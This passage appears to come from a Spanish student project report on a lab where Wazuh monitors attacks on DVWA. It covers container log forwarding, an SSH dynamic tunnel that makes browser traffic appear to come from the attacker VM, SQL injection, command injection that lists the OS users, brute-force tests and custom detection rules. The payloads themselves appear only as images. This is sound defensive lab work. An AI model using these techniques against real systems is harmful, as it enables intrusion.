
Con esta información podemos bucear por los directorios desde un navegador web y encontrar información importante como por ejemplo esta información crítica de la BDD:

5.1.1. El Problema del Aislamiento de Logs en Contenedores

Durante las primeras auditorías de reconocimiento con la herramienta DIRB, se detectó un fallo crítico de monitorización: el panel de control de Wazuh no registraba ninguna alerta ni traza HTTP del ataque.

- Diagnóstico: El servidor Apache aunque generaba registros de auditoría de forma correcta, estos se escribían de manera exclusiva en el archivo interno del contenedor, resultando completamente invisibles para el agente de Wazuh que únicamente vigilaba el sistema de archivos nativo de la máquina virtual.

- Solución Aplicada: Para romper este punto ciego, se diseñó y ejecutó el playbook específico para esta tarea monitorizar_dvwa.yml que finalmente se insertó dentro del playbook “podman-node.yaml”.

Este playbook automatiza la creación de un volumen compartido que extrae y expone el flujo de logs del contenedor hacia una ruta accesible por el host. Una vez expuesto el archivo, se editó el bloque <localfile> en la configuración del agente para ordenarle la vigilancia activa de dicha ruta.




5.1.2. Gestión de EPS (Eventos por Segundo) y Mecanismos de Defensa del Agente

Una vez solucionado el problema anterior se repitió el escaneo profundo con DIRB y la gran cantidad de logs nuevos y los almacenados anteriormente dentro del contenedor durante las pruebas provocó una avalancha de logs que superaba la capacidad máxima de procesamiento del Agente de Wazuh.

Para evitar la saturación de red o la caída por inundación del propio Manager de Wazuh, el agente cuenta con una cola de almacenamiento interna con un umbral estricto de seguridad. Si el volumen de eventos por segundo (EPS) supera ese umbral, el agente activa una directiva de protección que descarta automáticamente el excedente de logs por desbordamiento evitando un ataque DDOS interno, intencionado o no.

5.1.3 Túnel dinámico SSH

Llegados a este punto del proyecto se detectó un problema. El primer contacto ciego con una página web que pueda ser vulnerable suele ser mediante un navegador web. Pero en mi infraestructura, ninguna Máquina Virtual tiene entorno gráfico incluida la máquina atacante Red-Team.
Quiero replicar las condiciones más puras de un atacante, por lo que busco poder realizar las inyecciones SQLi vía web que hice anteriormente pero que al SIEM identifique y reporte la IP correcta de Red-Team, no la de mi equipo anfitrión.
Para ello se creó un Túnel Dinámico SSH (SSH Dynamic Port Fordwading) que es un túnel cifrado que gestiona cualquier protocolo.

¿Cómo funciona?
El navegador de mi equipo anfitrión mediante un navegador web (Safari) enviará la petición HTTP a un puerto local del PC, esta viajará de forma cifrada por SSH hasta la Máquina virtual Red Team y de ahí se envía al destino final, la web vulnerable.

Pasos necesarios:
Paso 1: Levantar el túnel en el sistema anfitrión:

Desglose del comando:
- -D 9050: Establece el reenvío dinámico de puertos en el puerto local 9050.
- -N: Indica a SSH que no ejecute comandos remotos; solo es para tunelización.
- -f: Envía el proceso a segundo plano.
- -i .../ssh_tfc_v2: Especifica la clave privada definida en la configuración de Ansible.
- walter@192.168.122.84: Usuario y dirección IP del nodo RedTeam.

Paso 2: Configurar el navegador (anfitrión)
Ponemos como patrón la ruta a la DVWA para que este proxy solo se active en sus páginas y así evitamos tener que estar activando o desactivando el Proxy dependiendo si estamos modo ataque o modo defensa.

Paso 3: Comprobación desde el anfitrión:


Como podemos ver, el acceso a la DVWA ya se identifica como hecho desde el Red-Team.
Necesitamos hacer persistente el tunel, si no tras cada reinicio tendríamos que rehacer el tunel al puerto 9050.

Se ha incluído el levantamiento del tunel en el script “start_stop_mvs.sh”

5.2. Red-Team LAN vs Blue-Team

5.2.1 Inyección SQL en entorno web y Desarrollo de Regla Personalizada:

Un ataque por inyección SQL (SQLi) ocurre cuando un atacante logra camuflar código SQL malicioso dentro de los datos que introduce en una aplicación web, consiguiendo que el motor de la base de datos lo ejecute como si fuera una orden legítima.
El siguiente intento de ataque ha sido una explotación web mediante SQLi contra un formulario web de la aplicación web inyectando código malicioso simple en el parámetro de consulta para intentar extraer las tablas de los usuarios de la Base de datos.
Esta inyección SQL no se ve reflejada en el SIEM, para Apache, la petición fue un éxito absoluto porque la página web cargó y devolvió datos. Wazuh, por defecto, viene configurado para no hacer mucho ruido con las peticiones 200 porque, en un servidor real, habría millones de ellas por minuto y colapsaría el panel.


Puedo ver el intento de acceder a una web no existente dentro de ese dominio porque es un error (400), del evento de Wazuh podemos sacar información valiosa.

Como podemos ver, ha saltado la regla (31101) que es nativa de wazuh. Vamos a crear nuestra propia regla para ver si somos capaces de detectar la inyección SQL que realizamos.

Esta regla con una expresión regular cubre varios métodos de SQLi. Se ha incluido en el archivo /local_rules.xml de la Maquina con Wazuh-Server.

Ahora ya podemos visualizar los intentos de ataques SQLi como el realizado anteriormente:


Estas reglas personalizadas las podemos definir relacionándolas con otra regla existente para hacerla más específica (reglas hijas), darle una descripción personalizada, un nivel de alerta concreto, un código MITRE…etc

5.2.2 Explotación de Inyección de Comandos (Command Injection) y Fuga de Información:

Un ataque por inyección de comandos (Command Injection) ocurre cuando un atacante logra ejecutar comandos arbitrarios del sistema operativo (OS) en el servidor que aloja una aplicación vulnerable.El uso de imágenes minimalistas (sin herramientas de red como iputils-ping) reduce la superficie de ataque, aunque no mitiga la vulnerabilidad si el atacante encadena comandos básicos:

Una vez comprobamos que la inyección funciona podemos probar a buscar información más sensible como la lista de usuarios del Sistema Operativo:



Wazuh no detectó ningún evento. Durante esta prueba de explotación de vulnerabilidades mediante Command Injection vía peticiones HTTP POST, se evidenció una limitación inherente en la monitorización de logs de acceso web estándar. Al no registrarse el payload (cuerpo de la petición), el motor basado en firmas del SIEM (Wazuh) carece de contexto.
La mitigación arquitectónica de este punto ciego requeriría la implementación de un Web Application Firewall (WAF) capaz de realizar Deep Packet Inspection (DPI) en el tráfico entrante para poder detectar estos ataques.

5.2.3 Evaluación y Mitigación de Ataques por Fuerza Bruta
Un ataque por fuerza bruta (Brute Force Attack) es un método de prueba y error en el que un atacante intenta adivinar una credencial (como una contraseña, un token, una clave de cifrado o un PIN) probando todas las combinaciones posibles de forma sistemática hasta dar con la correcta.

El estudio de la resiliencia de la infraestructura frente a ataques de fuerza bruta se abordó desde tres paradigmas o fases secuenciales. El objetivo fue evaluar la capacidad de detección nativa del entorno, identificar limitaciones técnicas en herramientas automatizadas y desarrollar mecanismos de respuesta activa ante incidentes.

Fase 1: Simulación manual y correlación de eventos en el SIEM
En primera instancia, se ejecutó un ataque básico por fuerza bruta de forma manual contra el endpoint login.php del servidor web, realizando un total de 15 peticiones consecutivas con credenciales erróneas.
Tras analizar la consola centralizada de Wazuh, se constató que el sistema no generaba ninguna alerta de seguridad nativa para este comportamiento específico. Ante esta ausencia de visibilidad, se procedió crear una regla personalizada para empezar a tener control de estos eventos:

